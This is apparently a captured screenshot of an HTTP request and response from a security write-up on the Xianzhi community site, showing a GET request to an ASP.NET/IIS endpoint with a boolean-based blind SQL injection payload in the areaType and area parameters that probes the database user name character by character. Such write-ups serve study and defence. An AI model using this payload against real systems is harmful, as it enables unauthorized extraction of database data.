 Request
Raw Params Headers Hex
GET
/CS ?keyword=&areaType=1'&area
=C1'+or+case+when+substring(user,1,1)='a'+then+1+else+0+end='1&
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
Set-Cookie: LANG=zh-CN; path=/
X-Powered-By: ASP.NET
Date: Wed, 14 Oct 2020 01:38:33 GMT
Connection: close
Content-Length: 210
先知社区